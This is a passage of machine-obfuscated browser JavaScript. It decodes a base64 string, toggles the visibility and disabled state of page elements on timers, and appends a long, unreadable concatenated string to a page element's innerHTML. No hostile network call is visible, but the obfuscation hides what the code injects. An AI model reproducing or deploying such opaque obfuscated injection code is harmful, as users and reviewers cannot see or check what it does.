_0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9